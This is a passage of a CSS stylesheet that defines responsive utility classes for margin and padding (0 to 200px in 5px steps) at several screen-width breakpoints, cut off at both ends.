    margin-bottom: 175px!important
}

.margin-lg-180b {
    margin-bottom: 180px!important
}

.margin-lg-185b {
    margin-bottom: 185px!important
}

.margin-lg-190b {
    margin-bottom: 190px!important
}

.margin-lg-195b {
    margin-bottom: 195px!important
}

.margin-lg-200b {
    margin-bottom: 200px!important
}

.padding-lg-0t {
    padding-top: 0!important
}

.padding-lg-5t {
    padding-top: 5px!important
}

.padding-lg-10t {
    padding-top: 10px!important
}

.padding-lg-15t {
    padding-top: 15px!important
}

.padding-lg-20t {
    padding-top: 20px!important
}

.padding-lg-25t {
    padding-top: 25px!important
}

.padding-lg-30t {
    padding-top: 30px!important
}

.padding-lg-35t {
    padding-top: 35px!important
}

.padding-lg-40t {
    padding-top: 40px!important
}

.padding-lg-45t {
    padding-top: 45px!important
}

.padding-lg-50t {
    padding-top: 50px!important
}

.padding-lg-55t {
    padding-top: 55px!important
}

.padding-lg-60t {
    padding-top: 60px!important
}

.padding-lg-65t {
    padding-top: 65px!important
}

.padding-lg-70t {
    padding-top: 70px!important
}

.padding-lg-75t {
    padding-top: 75px!important
}

.padding-lg-80t {
    padding-top: 80px!important
}

.padding-lg-85t {
    padding-top: 85px!important
}

.padding-lg-90t {
    padding-top: 90px!important
}

.padding-lg-95t {
    padding-top: 95px!important
}

.padding-lg-100t {
    padding-top: 100px!important
}

.padding-lg-105t {
    padding-top: 105px!important
}

.padding-lg-110t {
    padding-top: 110px!important
}

.padding-lg-115t {
    padding-top: 115px!important
}

.padding-lg-120t {
    padding-top: 120px!important
}

.padding-lg-125t {
    padding-top: 125px!important
}

.padding-lg-130t {
    padding-top: 130px!important
}

.padding-lg-135t {
    padding-top: 135px!important
}

.padding-lg-140t {
    padding-top: 140px!important
}

.padding-lg-145t {
    padding-top: 145px!important
}

.padding-lg-150t {
    padding-top: 150px!important
}

.padding-lg-155t {
    padding-top: 155px!important
}

.padding-lg-160t {
    padding-top: 160px!important
}

.padding-lg-165t {
    padding-top: 165px!important
}

.padding-lg-170t {
    padding-top: 170px!important
}

.padding-lg-175t {
    padding-top: 175px!important
}

.padding-lg-180t {
    padding-top: 180px!important
}

.padding-lg-185t {
    padding-top: 185px!important
}

.padding-lg-190t {
    padding-top: 190px!important
}

.padding-lg-195t {
    padding-top: 195px!important
}

.padding-lg-200t {
    padding-top: 200px!important
}

.padding-lg-0b {
    padding-bottom: 0!important
}

.padding-lg-5b {
    padding-bottom: 5px!important
}

.padding-lg-10b {
    padding-bottom: 10px!important
}

.padding-lg-15b {
    padding-bottom: 15px!important
}

.padding-lg-20b {
    padding-bottom: 20px!important
}

.padding-lg-25b {
    padding-bottom: 25px!important
}

.padding-lg-30b {
    padding-bottom: 30px!important
}

.padding-lg-35b {
    padding-bottom: 35px!important
}

.padding-lg-40b {
    padding-bottom: 40px!important
}

.padding-lg-45b {
    padding-bottom: 45px!important
}

.padding-lg-50b {
    padding-bottom: 50px!important
}

.padding-lg-55b {
    padding-bottom: 55px!important
}

.padding-lg-60b {
    padding-bottom: 60px!important
}

.padding-lg-65b {
    padding-bottom: 65px!important
}

.padding-lg-70b {
    padding-bottom: 70px!important
}

.padding-lg-75b {
    padding-bottom: 75px!important
}

.padding-lg-80b {
    padding-bottom: 80px!important
}

.padding-lg-85b {
    padding-bottom: 85px!important
}

.padding-lg-90b {
    padding-bottom: 90px!important
}

.padding-lg-95b {
    padding-bottom: 95px!important
}

.padding-lg-100b {
    padding-bottom: 100px!important
}

.padding-lg-105b {
    padding-bottom: 105px!important
}

.padding-lg-110b {
    padding-bottom: 110px!important
}

.padding-lg-115b {
    padding-bottom: 115px!important
}

.padding-lg-120b {
    padding-bottom: 120px!important
}

.padding-lg-125b {
    padding-bottom: 125px!important
}

.padding-lg-130b {
    padding-bottom: 130px!important
}

.padding-lg-135b {
    padding-bottom: 135px!important
}

.padding-lg-140b {
    padding-bottom: 140px!important
}

.padding-lg-145b {
    padding-bottom: 145px!important
}

.padding-lg-150b {
    padding-bottom: 150px!important
}

.padding-lg-155b {
    padding-bottom: 155px!important
}

.padding-lg-160b {
    padding-bottom: 160px!important
}

.padding-lg-165b {
    padding-bottom: 165px!important
}

.padding-lg-170b {
    padding-bottom: 170px!important
}

.padding-lg-175b {
    padding-bottom: 175px!important
}

.padding-lg-180b {
    padding-bottom: 180px!important
}

.padding-lg-185b {
    padding-bottom: 185px!important
}

.padding-lg-190b {
    padding-bottom: 190px!important
}

.padding-lg-195b {
    padding-bottom: 195px!important
}

.padding-lg-200b {
    padding-bottom: 200px!important
}

@media screen and (max-width:1199px) {
    .margin-md-0t {
        margin-top: 0!important
    }
    .margin-md-5t {
        margin-top: 5px!important
    }
    .margin-md-10t {
        margin-top: 10px!important
    }
    .margin-md-15t {
        margin-top: 15px!important
    }
    .margin-md-20t {
        margin-top: 20px!important
    }
    .margin-md-25t {
        margin-top: 25px!important
    }
    .margin-md-30t {
        margin-top: 30px!important
    }
    .margin-md-35t {
        margin-top: 35px!important
    }
    .margin-md-40t {
        margin-top: 40px!important
    }
    .margin-md-45t {
        margin-top: 45px!important
    }
    .margin-md-50t {
        margin-top: 50px!important
    }
    .margin-md-55t {
        margin-top: 55px!important
    }
    .margin-md-60t {
        margin-top: 60px!important
    }
    .margin-md-65t {
        margin-top: 65px!important
    }
    .margin-md-70t {
        margin-top: 70px!important
    }
    .margin-md-75t {
        margin-top: 75px!important
    }
    .margin-md-80t {
        margin-top: 80px!important
    }
    .margin-md-85t {
        margin-top: 85px!important
    }
    .margin-md-90t {
        margin-top: 90px!important
    }
    .margin-md-95t {
        margin-top: 95px!important
    }
    .margin-md-100t {
        margin-top: 100px!important
    }
    .margin-md-105t {
        margin-top: 105px!important
    }
    .margin-md-110t {
        margin-top: 110px!important
    }
    .margin-md-115t {
        margin-top: 115px!important
    }
    .margin-md-120t {
        margin-top: 120px!important
    }
    .margin-md-125t {
        margin-top: 125px!important
    }
    .margin-md-130t {
        margin-top: 130px!important
    }
    .margin-md-135t {
        margin-top: 135px!important
    }
    .margin-md-140t {
        margin-top: 140px!important
    }
    .margin-md-145t {
        margin-top: 145px!important
    }
    .margin-md-150t {
        margin-top: 150px!important
    }
    .margin-md-155t {
        margin-top: 155px!important
    }
    .margin-md-160t {
        margin-top: 160px!important
    }
    .margin-md-165t {
        margin-top: 165px!important
    }
    .margin-md-170t {
        margin-top: 170px!important
    }
    .margin-md-175t {
        margin-top: 175px!important
    }
    .margin-md-180t {
        margin-top: 180px!important
    }
    .margin-md-185t {
        margin-top: 185px!important
    }
    .margin-md-190t {
        margin-top: 190px!important
    }
    .margin-md-195t {
        margin-top: 195px!important
    }
    .margin-md-200t {
        margin-top: 200px!important
    }
    .margin-md-0b {
        margin-bottom: 0!important
    }
    .margin-md-5b {
        margin-bottom: 5px!important
    }
    .margin-md-10b {
        margin-bottom: 10px!important
    }
    .margin-md-15b {
        margin-bottom: 15px!important
    }
    .margin-md-20b {
        margin-bottom: 20px!important
    }
    .margin-md-25b {
        margin-bottom: 25px!important
    }
    .margin-md-30b {
        margin-bottom: 30px!important
    }
    .margin-md-35b {
        margin-bottom: 35px!important
    }
    .margin-md-40b {
        margin-bottom: 40px!important
    }
    .margin-md-45b {
        margin-bottom: 45px!important
    }
    .margin-md-50b {
        margin-bottom: 50px!important
    }
    .margin-md-55b {
        margin-bottom: 55px!important
    }
    .margin-md-60b {
        margin-bottom: 60px!important
    }
    .margin-md-65b {
        margin-bottom: 65px!important
    }
    .margin-md-70b {
        margin-bottom: 70px!important
    }
    .margin-md-75b {
        margin-bottom: 75px!important
    }
    .margin-md-80b {
        margin-bottom: 80px!important
    }
    .margin-md-85b {
        margin-bottom: 85px!important
    }
    .margin-md-90b {
        margin-bottom: 90px!important
    }
    .margin-md-95b {
        margin-bottom: 95px!important
    }
    .margin-md-100b {
        margin-bottom: 100px!important
    }
    .margin-md-105b {
        margin-bottom: 105px!important
    }
    .margin-md-110b {
        margin-bottom: 110px!important
    }
    .margin-md-115b {
        margin-bottom: 115px!important
    }
    .margin-md-120b {
        margin-bottom: 120px!important
    }
    .margin-md-125b {
        margin-bottom: 125px!important
    }
    .margin-md-130b {
        margin-bottom: 130px!important
    }
    .margin-md-135b {
        margin-bottom: 135px!important
    }
    .margin-md-140b {
        margin-bottom: 140px!important
    }
    .margin-md-145b {
        margin-bottom: 145px!important
    }
    .margin-md-150b {
        margin-bottom: 150px!important
    }
    .margin-md-155b {
        margin-bottom: 155px!important
    }
    .margin-md-160b {
        margin-bottom: 160px!important
    }
    .margin-md-165b {
        margin-bottom: 165px!important
    }
    .margin-md-170b {
        margin-bottom: 170px!important
    }
    .margin-md-175b {
        margin-bottom: 175px!important
    }
    .margin-md-180b {
        margin-bottom: 180px!important
    }
    .margin-md-185b {
        margin-bottom: 185px!important
    }
    .margin-md-190b {
        margin-bottom: 190px!important
    }
    .margin-md-195b {
        margin-bottom: 195px!important
    }
    .margin-md-200b {
        margin-bottom: 200px!important
    }
    .padding-md-0t {
        padding-top: 0!important
    }
    .padding-md-5t {
        padding-top: 5px!important
    }
    .padding-md-10t {
        padding-top: 10px!important
    }
    .padding-md-15t {
        padding-top: 15px!important
    }
    .padding-md-20t {
        padding-top: 20px!important
    }
    .padding-md-25t {
        padding-top: 25px!important
    }
    .padding-md-30t {
        padding-top: 30px!important
    }
    .padding-md-35t {
        padding-top: 35px!important
    }
    .padding-md-40t {
        padding-top: 40px!important
    }
    .padding-md-45t {
        padding-top: 45px!important
    }
    .padding-md-50t {
        padding-top: 50px!important
    }
    .padding-md-55t {
        padding-top: 55px!important
    }
    .padding-md-60t {
        padding-top: 60px!important
    }
    .padding-md-65t {
        padding-top: 65px!important
    }
    .padding-md-70t {
        padding-top: 70px!important
    }
    .padding-md-75t {
        padding-top: 75px!important
    }
    .padding-md-80t {
        padding-top: 80px!important
    }
    .padding-md-85t {
        padding-top: 85px!important
    }
    .padding-md-90t {
        padding-top: 90px!important
    }
    .padding-md-95t {
        padding-top: 95px!important
    }
    .padding-md-100t {
        padding-top: 100px!important
    }
    .padding-md-105t {
        padding-top: 105px!important
    }
    .padding-md-110t {
        padding-top: 110px!important
    }
    .padding-md-115t {
        padding-top: 115px!important
    }
    .padding-md-120t {
        padding-top: 120px!important
    }
    .padding-md-125t {
        padding-top: 125px!important
    }
    .padding-md-130t {
        padding-top: 130px!important
    }
    .padding-md-135t {
        padding-top: 135px!important
    }
    .padding-md-140t {
        padding-top: 140px!important
    }
    .padding-md-145t {
        padding-top: 145px!important
    }
    .padding-md-150t {
        padding-top: 150px!important
    }
    .padding-md-155t {
        padding-top: 155px!important
    }
    .padding-md-160t {
        padding-top: 160px!important
    }
    .padding-md-165t {
        padding-top: 165px!important
    }
    .padding-md-170t {
        padding-top: 170px!important
    }
    .padding-md-175t {
        padding-top: 175px!important
    }
    .padding-md-180t {
        padding-top: 180px!important
    }
    .padding-md-185t {
        padding-top: 185px!important
    }
    .padding-md-190t {
        padding-top: 190px!important
    }
    .padding-md-195t {
        padding-top: 195px!important
    }
    .padding-md-200t {
        padding-top: 200px!important
    }
    .padding-md-0b {
        padding-bottom: 0!important
    }
    .padding-md-5b {
        padding-bottom: 5px!important
    }
    .padding-md-10b {
        padding-bottom: 10px!important
    }
    .padding-md-15b {
        padding-bottom: 15px!important
    }
    .padding-md-20b {
        padding-bottom: 20px!important
    }
    .padding-md-25b {
        padding-bottom: 25px!important
    }
    .padding-md-30b {
        padding-bottom: 30px!important
    }
    .padding-md-35b {
        padding-bottom: 35px!important
    }
    .padding-md-40b {
        padding-bottom: 40px!important
    }
    .padding-md-45b {
        padding-bottom: 45px!important
    }
    .padding-md-50b {
        padding-bottom: 50px!important
    }
    .padding-md-55b {
        padding-bottom: 55px!important
    }
    .padding-md-60b {
        padding-bottom: 60px!important
    }
    .padding-md-65b {
        padding-bottom: 65px!important
    }
    .padding-md-70b {
        padding-bottom: 70px!important
    }
    .padding-md-75b {
        padding-bottom: 75px!important
    }
    .padding-md-80b {
        padding-bottom: 80px!important
    }
    .padding-md-85b {
        padding-bottom: 85px!important
    }
    .padding-md-90b {
        padding-bottom: 90px!important
    }
    .padding-md-95b {
        padding-bottom: 95px!important
    }
    .padding-md-100b {
        padding-bottom: 100px!important
    }
    .padding-md-105b {
        padding-bottom: 105px!important
    }
    .padding-md-110b {
        padding-bottom: 110px!important
    }
    .padding-md-115b {
        padding-bottom: 115px!important
    }
    .padding-md-120b {
        padding-bottom: 120px!important
    }
    .padding-md-125b {
        padding-bottom: 125px!important
    }
    .padding-md-130b {
        padding-bottom: 130px!important
    }
    .padding-md-135b {
        padding-bottom: 135px!important
    }
    .padding-md-140b {
        padding-bottom: 140px!important
    }
    .padding-md-145b {
        padding-bottom: 145px!important
    }
    .padding-md-150b {
        padding-bottom: 150px!important
    }
    .padding-md-155b {
        padding-bottom: 155px!important
    }
    .padding-md-160b {
        padding-bottom: 160px!important
    }
    .padding-md-165b {
        padding-bottom: 165px!important
    }
    .padding-md-170b {
        padding-bottom: 170px!important
    }
    .padding-md-175b {
        padding-bottom: 175px!important
    }
    .padding-md-180b {
        padding-bottom: 180px!important
    }
    .padding-md-185b {
        padding-bottom: 185px!important
    }
    .padding-md-190b {
        padding-bottom: 190px!important
    }
    .padding-md-195b {
        padding-bottom: 195px!important
    }
    .padding-md-200b {
        padding-bottom: 200px!important
    }
}

@media screen and (max-width:991px) {
    .margin-sm-0t {
        margin-top: 0!important
    }
    .margin-sm-5t {
        margin-top: 5px!important
    }
    .margin-sm-10t {
        margin-top: 10px!important
    }
    .margin-sm-15t {
        margin-top: 15px!important
    }
    .margin-sm-20t {
        margin-top: 20px!important
    }
    .margin-sm-25t {
        margin-top: 25px!important
    }
    .margin-sm-30t {
        margin-top: 30px!important
    }
    .margin-sm-35t {
        margin-top: 35px!important
    }
    .margin-sm-40t {
        margin-top: 40px!important
    }
    .margin-sm-45t {
        margin-top: 45px!important
    }
    .margin-sm-50t {
        margin-top: 50px!important
    }
    .margin-sm-55t {
        margin-top: 55px!important
    }
    .margin-sm-60t {
        margin-top: 60px!important
    }
    .margin-sm-65t {
        margin-top: 65px!important
    }
    .margin-sm-70t {
        margin-top: 70px!important
    }
    .margin-sm-75t {
        margin-top: 75px!important
    }
    .margin-sm-80t {
        margin-top: 80px!important
    }
    .margin-sm-85t {
        margin-top: 85px!important
    }
    .margin-sm-90t {
        margin-top: 90px!important
    }
    .margin-sm-95t {
        margin-top: 95px!important
    }
    .margin-sm-100t {
        margin-top: 100px!important
    }
    .margin-sm-105t {
        margin-top: 105px!important
    }
    .margin-sm-110t {
        margin-top: 110px!important
    }
    .margin-sm-115t {
        margin-top: 115px!important
    }
    .margin-sm-120t {
        margin-top: 120px!important
    }
    .margin-sm-125t {
        margin-top: 125px!important
    }
    .margin-sm-130t {
        margin-top: 130px!important
    }
    .margin-sm-135t {
        margin-top: 135px!important
    }
    .margin-sm-140t {
        margin-top: 140px!important
    }
    .margin-sm-145t {
        margin-top: 145px!important
    }
    .margin-sm-150t {
        margin-top: 150px!important
    }
    .margin-sm-155t {
        margin-top: 155px!important
    }
    .margin-sm-160t {
        margin-top: 160px!important
    }
    .margin-sm-165t {
        margin-top: 165px!important
    }
    .margin-sm-170t {
        margin-top: 170px!important
    }
    .margin-sm-175t {
        margin-top: 175px!important
    }
    .margin-sm-180t {
        margin-top: 180px!important
    }
    .margin-sm-185t {
        margin-top: 185px!important
    }
    .margin-sm-190t {
        margin-top: 190px!important
    }
    .margin-sm-195t {
        margin-top: 195px!important
    }
    .margin-sm-200t {
        margin-top: 200px!important
    }
    .margin-sm-0b {
        margin-bottom: 0!important
    }
    .margin-sm-5b {
        margin-bottom: 5px!important
    }
    .margin-sm-10b {
        margin-bottom: 10px!important
    }
    .margin-sm-15b {
        margin-bottom: 15px!important
    }
    .margin-sm-20b {
        margin-bottom: 20px!important
    }
    .margin-sm-25b {
        margin-bottom: 25px!important
    }
    .margin-sm-30b {
        margin-bottom: 30px!important
    }
    .margin-sm-35b {
        margin-bottom: 35px!important
    }
    .margin-sm-40b {
        margin-bottom: 40px!important
    }
    .margin-sm-45b {
        margin-bottom: 45px!important
    }
    .margin-sm-50b {
        margin-bottom: 50px!important
    }
    .margin-sm-55b {
        margin-bottom: 55px!important
    }
    .margin-sm-60b {
        margin-bottom: 60px!important
    }
    .margin-sm-65b {
        margin-bottom: 65px!important
    }
    .margin-sm-70b {
        margin-bottom: 70px!important
    }
    .margin-sm-75b {
        margin-bottom: 75px!important
    }
    .margin-sm-80b {
        margin-bottom: 80px!important
    }
    .margin-sm-85b {
        margin-bottom: 85px!important
    }
    .margin-sm-90b {
        margin-bottom: 90px!important
    }
    .margin-sm-95b {
        margin-bottom: 95px!important
    }
    .margin-sm-100b {
        margin-bottom: 100px!important
    }
    .margin-sm-105b {
        margin-bottom: 105px!important
    }
    .margin-sm-110b {
        margin-bottom: 110px!important
    }
    .margin-sm-115b {
        margin-bottom: 115px!important
    }
    .margin-sm-120b {
        margin-bottom: 120px!important
    }
    .margin-sm-125b {
        margin-bottom: 125px!important
    }
    .margin-sm-130b {
        margin-bottom: 130px!important
    }
    .margin-sm-135b {
        margin-bottom: 135px!important
    }
    .margin-sm-140b {
        margin-bottom: 140px!important
    }
    .margin-sm-145b {
        margin-bottom: 145px!important
    }
    .margin-sm-150b {
        margin-bottom: 150px!important
    }
    .margin-sm-155b {
        margin-bottom: 155px!important
    }
    .margin-sm-160b {
        margin-bottom: 160px!important
    }
    .margin-sm-165b {
        margin-bottom: 165px!important
    }
    .margin-sm-170b {
        margin-bottom: 170px!important
    }
    .margin-sm-175b {
        margin-bottom: 175px!important
    }
    .margin-sm-180b {
        margin-bottom: 180px!important
    }
    .margin-sm-185b {
        margin-bottom: 185px!important
    }
    .margin-sm-190b {
        margin-bottom: 190px!important
    }
    .margin-sm-195b {
        margin-bottom: 195px!important
    }
    .margin-sm-200b {
        margin-bottom: 200px!important
    }
    .padding-sm-0t {
        padding-top: 0!important
    }
    .padding-sm-5t {
        padding-top: 5px!important
    }
    .padding-sm-10t {
        padding-top: 10px!important
    }
    .padding-sm-15t {
        padding-top: 15px!important
    }
    .padding-sm-20t {
        padding-top: 20px!important
    }
    .padding-sm-25t {
        padding-top: 25px!important
    }
    .padding-sm-30t {
        padding-top: 30px!important
    }
    .padding-sm-35t {
        padding-top: 35px!important
    }
    .padding-sm-40t {
        padding-top: 40px!important
    }
    .padding-sm-45t {
        padding-top: 45px!important
    }
    .padding-sm-50t {
        padding-top: 50px!important
    }
    .padding-sm-55t {
        padding-top: 55px!important
    }
    .padding-sm-60t {
        padding-top: 60px!important
    }
    .padding-sm-65t {
        padding-top: 65px!important
    }
    .padding-sm-70t {
        padding-top: 70px!important
    }
    .padding-sm-75t {
        padding-top: 75px!important
    }
    .padding-sm-80t {
        padding-top: 80px!important
    }
    .padding-sm-85t {
        padding-top: 85px!important
    }
    .padding-sm-90t {
        padding-top: 90px!important
    }
    .padding-sm-95t {
        padding-top: 95px!important
    }
    .padding-sm-100t {
        padding-top: 100px!important
    }
    .padding-sm-105t {
        padding-top: 105px!important
    }
    .padding-sm-110t {
        padding-top: 110px!important
    }
    .padding-sm-115t {
        padding-top: 115px!important
    }
    .padding-sm-120t {
        padding-top: 120px!important
    }
    .padding-sm-125t {
        padding-top: 125px!important
    }
    .padding-sm-130t {
        padding-top: 130px!important
    }
    .padding-sm-135t {
        padding-top: 135px!important
    }
    .padding-sm-140t {
        padding-top: 140px!important
    }
    .padding-sm-145t {
        padding-top: 145px!important
    }
    .padding-sm-150t {
        padding-top: 150px!important
    }
    .padding-sm-155t {
        padding-top: 155px!important
    }
    .padding-sm-160t {
        padding-top: 160px!important
    }
    .padding-sm-165t {
        padding-top: 165px!important
    }
    .padding-sm-170t {
        padding-top: 170px!important
    }
    .padding-sm-175t {
        padding-top: 175px!important
    }
    .padding-sm-180t {
        padding-top: 180px!important
    }
    .padding-sm-185t {
        padding-top: 185px!important
    }
    .padding-sm-190t {
        padding-top: 190px!important
    }
    .padding-sm-195t {
        padding-top: 195px!important
    }
    .padding-sm-200t {
        padding-top: 200px!important
    }
    .padding-sm-0b {
        padding-bottom: 0!important
    }
    .padding-sm-5b {
        padding-bottom: 5px!important
    }
    .padding-sm-10b {
        padding-bottom: 10px!important
    }
    .padding-sm-15b {
        padding-bottom: 15px!important
    }
    .padding-sm-20b {
        padding-bottom: 20px!important
    }
    .padding-sm-25b {
        padding-bottom: 25px!important
    }
    .padding-sm-30b {
        padding-bottom: 30px!important
    }
    .padding-sm-35b {
        padding-bottom: 35px!important
    }
    .padding-sm-40b {
        padding-bottom: 40px!important
    }
    .padding-sm-45b {
        padding-bottom: 45px!important
    }
    .padding-sm-50b {
        padding-bottom: 50px!important
    }
    .padding-sm-55b {
        padding-bottom: 55px!important
    }
    .padding-sm-60b {
        padding-bottom: 60px!important
    }
    .padding-sm-65b {
        padding-bottom: 65px!important
    }
    .padding-sm-70b {
        padding-bottom: 70px!important
    }
    .padding-sm-75b {
        padding-bottom: 75px!important
    }
    .padding-sm-80b {
        padding-bottom: 80px!important
    }
    .padding-sm-85b {
        padding-bottom: 85px!important
    }
    .padding-sm-90b {
        padding-bottom: 90px!important
    }
    .padding-sm-95b {
        padding-bottom: 95px!important
    }
    .padding-sm-100b {
        padding-bottom: 100px!important
    }
    .padding-sm-105b {
        padding-bottom: 105px!important
    }
    .padding-sm-110b {
        padding-bottom: 110px!important
    }
    .padding-sm-115b {
        padding-bottom: 115px!important
    }
    .padding-sm-120b {
        padding-bottom: 120px!important
    }
    .padding-sm-125b {
        padding-bottom: 125px!important
    }
    .padding-sm-130b {
        padding-bottom: 130px!important
    }
    .padding-sm-135b {
        padding-bottom: 135px!important
    }
    .padding-sm-140b {
        padding-bottom: 140px!important
    }
    .padding-sm-145b {
        padding-bottom: 145px!important
    }
    .padding-sm-150b {
        padding-bottom: 150px!important
    }
    .padding-sm-155b {
        padding-bottom: 155px!important
    }
    .padding-sm-160b {
        padding-bottom: 160px!important
    }
    .padding-sm-165b {
        padding-bottom: 165px!important
    }
    .padding-sm-170b {
        padding-bottom: 170px!important
    }
    .padding-sm-175b {
        padding-bottom: 175px!important
    }
    .padding-sm-180b {
        padding-bottom: 180px!important
    }
    .padding-sm-185b {
        padding-bottom: 185px!important
    }
    .padding-sm-190b {
        padding-bottom: 190px!important
    }
    .padding-sm-195b {
        padding-bottom: 195px!important
    }
    .padding-sm-200b {
        padding-bottom: 200px!important
    }
}

@media screen and (max-width:767px) {
    .margin-xs-0t {
        margin-top: 0!important
    }
    .margin-xs-5t {
        margin-top: 5px!important
    }
    .margin-xs-10t {
        margin-top: 10px!important
    }
    .margin-xs-15t {
        margin-top: 15px!important
    }
    .margin-xs-20t {
        margin-top: 20px!important
    }
    .margin-xs-25t {
        margin-top: 25px!important
    }
    .margin-xs-30t {
        margin-top: 30px!important
    }
    .margin-xs-35t {
        margin-top: 35px!important
    }
    .margin-xs-40t {
        margin-top: 40px!important
    }
    .margin-xs-45t {
        margin-top: 45px!important
    }
    .margin-xs-50t {
        margin-top: 50px!important
    }
    .margin-xs-55t {
        margin-top: 55px!important
    }
    .margin-xs-60t {
        margin-top: 60px!important
    }
    .margin-xs-65t {
        margin-top: 65px!important
    }
    .margin-xs-70t {
        margin-top: 70px!important
    }
    .margin-xs-75t {
        margin-top: 75px!important
    }
    .margin-xs-80t {
        margin-top: 80px!important
    }
    .margin-xs-85t {
        margin-top: 85px!important
    }
    .margin-xs-90t {
        margin-top: 90px!important
    }
    .margin-xs-95t {
        margin-top: 95px!important
    }
    .margin-xs-100t {
        margin-top: 100px!important
    }
    .margin-xs-105t {
        margin-top: 105px!important
    }
    .margin-xs-110t {
        margin-top: 110px!important
    }
    .margin-xs-115t {
        margin-top: 115px!important
    }
    .margin-xs-120t {
        margin-top: 120px!important
    }
    .margin-xs-125t {
        margin-top: 125px!important
    }
    .margin-xs-130t {
        margin-top: 130px!important
    }
    .margin-xs-135t {
        margin-top: 135px!important
    }
    .margin-xs-140t {
        margin-top: 140px!important
    }
    .margin-xs-145t {
        margin-top: 145px!important
    }
    .margin-xs-150t {
        margin-top: 150px!important
    }
    .margin-xs-155t {
        margin-top: 155px!important
    }
    .margin-xs-160t {
        margin-top: 160px!important
    }
    .margin-xs-165t {
        margin-top: 165px!important
    }
    .margin-xs-170t {
        margin-top: 170px!important
    }
    .margin-xs-175t {
        margin-top: 175px!important
    }
    .margin-xs-180t {
        margin-top: 180px!important
    }
    .margin-xs-185t {
        margin-top: 185px!important
    }
    .margin-xs-190t {
        margin-top: 190px!important
    }
    .margin-xs-195t {
        margin-top: 195px!important
    }
    .margin-xs-200t {
        margin-top: 200px!important
    }
    .margin-xs-0b {
        margin-bottom: 0!important
    }
    .margin-xs-5b {
        margin-bottom: 5px!important
    }
    .margin-xs-10b {
        margin-bottom: 10px!important
    }
    .margin-xs-15b {
        margin-bottom: 15px!important
    }
    .margin-xs-20b {
        margin-bottom: 20px!important
    }
    .margin-xs-25b {
        margin-bottom: 25px!important
    }
    .margin-xs-30b {
        margin-bottom: 30px!important
    }
    .margin-xs-35b {
        margin-bottom: 35px!important
    }
    .margin-xs-40b {
        margin-bottom: 40px!important
    }
    .margin-xs-45b {
        margin-bottom: 45px!important
    }
    .margin-xs-50b {
        margin-bottom: 50px!important
    }
    .margin-xs-55b {
        margin-bottom: 55px!important
    }
    .margin-xs-60b {
        margin-bottom: 60px!important
    }
    .margin-xs-65b {
        margin-bottom: 65px!important
    }
    .margin-xs-70b {
        margin-bottom: 70px!important
    }
    .margin-xs-75b {
        margin-bottom: 75px!important
    }
    .margin-xs-80b {
        margin-bottom: 80px!important
    }
    .margin-xs-85b {
        margin-bottom: 85px!important
    }
    .margin-xs-90b {
        margin-bottom: 90px!important
    }
    .margin-xs-95b {
        margin-bottom: 95px!important
    }
    .margin-xs-100b {
        margin-bottom: 100px!important
    }
    .margin-xs-105b {
        margin-bottom: 105px!important
    }
    .margin-xs-110b {
        margin-bottom: 110px!important
    }
    .margin-xs-115b {
        margin-bottom: 115px!important
    }
    .margin-xs-120b {
        margin-bottom: 120px!important
    }
    .margin-xs-125b {
        margin-bottom: 125px!important
    }
    .margin-xs-130b {
        margin-bottom: 130px!important
    }
    .margin-xs-135b {
        margin-bottom: 135px!important
    }
    .margin-xs-140b {
        margin-bottom: 140px!important
    }
    .margin-xs-145b {
        margin-bottom: 145px!important
    }
    .margin-xs-150b {
        margin-bottom: 150px!important
    }
    .margin-xs-155b {
        margin-bottom: 155px!important
    }
    .margin-xs-160b {
        margin-bottom: 160px!important
    }
    .margin-xs-165b {
        margin-bottom: 165px!important
    }
    .margin-xs-170b {
        margin-bottom: 170px!important
    }
    .margin-xs-175b {
        margin-bottom: 175px!important
    }
    .margin-xs-180b {
        margin-bottom: 180px!important
    }
    .margin-xs-185b {
        margin-bottom: 185px!important
    }
    .margin-xs-190b {
        margin-bottom: 190px!important
    }
    .margin-xs-195b {
        margin-bottom: 195px!important
    }
    .margin-xs-200b {
        margin-bottom: 200px!important
    }
    .padding-xs-0t {
        padding-top: 0!important
    }
    .padding-xs-5t {
        padding-top: 5px!important
    }
    .padding-xs-10t {
        padding-top: 10px!important
    }
    .padding-xs-15t {
        padding-top: 15px!important
    }
    .padding-xs-20t {
        padding-top: 20px!important
    }
    .padding-xs-25t {
        padding-top: 25px!important
    }
    .padding-xs-30t {
        padding-top: 30px!important
    }
    .padding-xs-35t {
        padding-top: 35px!important
    }
    .padding-xs-40t {
        padding-top: 40px!important
    }
    .padding-xs-45t {
        padding-top: 45px!important
    }
    .padding-xs-50t {
        padding-top: 50px!important
    }
    .padding-xs-55t {
        padding-top: 55px!important
    }
    .padding-xs-60t {
        padding-top: 60px!important
    }
    .padding-xs-65t {
        padding-top: 65px!important
    }
    .padding-xs-70t {
        padding-top: 70px!important
    }
    .padding-xs-75t {
        padding-top: 75px!important
    }
    .padding-xs-80t {
        padding-top: 80px!important
    }
    .padding-xs-85t {
        padding-top: 85px!important
    }
    .padding-xs-90t {
        padding-top: 90px!important
    }
    .padding-xs-95t {
        padding-top: 95px!important
    }
    .padding-xs-100t {
        padding-top: 100px!important
    }
    .padding-xs-105t {
        padding-top: 105px!important
    }
    .padding-xs-110t {
        padding-top: 110px!important
    }
    .padding-xs-115t {
        padding-top: 115px!important
    }
    .padding-xs-120t {
        padding-top: 120px!important
    }
    .padding-xs-125t {
        padding-top: 125px!important
    }
    .padding-xs-130t {
        padding-top: 130px!important
    }
    .padding-xs-135t {
        padding-top: 135px!important
    }
    .padding-xs-140t {
        padding-top: 140px!important
    }
    .padding-xs-145t {
        padding-top: 145px!important
    }
    .padding-xs-150t {
        padding-top: 150px!important
    }
    .padding-xs-155t {
        padding-top: 155px!important
    }
    .padding-xs-160t {
        padding-top: 160px!important
    }
    .padding-xs-165t {
        padding-top: 165px!important
    }
    .padding-xs-170t {
        padding-top: 170px!important
    }
    .padding-xs-175t {
        padding-top: 175px!important
    }
    .padding-xs-180t {
        padding-top: 180px!important
    }
    .padding-xs-185t {
        padding-top: 185px!important
    }
    .padding-xs-190t {
        padding-top: 190px!important
    }
    .padding-xs-195t {
        padding-top: 195px!important
    }
    .padding-xs-200t {
        padding-top: 200px!important
    }
    .padding-xs-0b {
        padding-bottom: 0!important
    }
    .padding-xs-5b {
        padding-bottom: 5px!important
    }
    .padding-xs-10b {
        padding-bottom: 10px!important
    }
    .padding-xs-15b {
        padding-bottom: 15px!important
    }
    .padding-xs-20b {
        padding-bottom: 20px!important
    }
    .padding-xs-25b {
        padding-bottom: 25px!important
    }
    .padding-xs-30b {
        padding-bottom: 30px!important
    }
    .padding-xs-35b {
        padding-bottom: 35px!important
    }
    .padding-xs-40b {
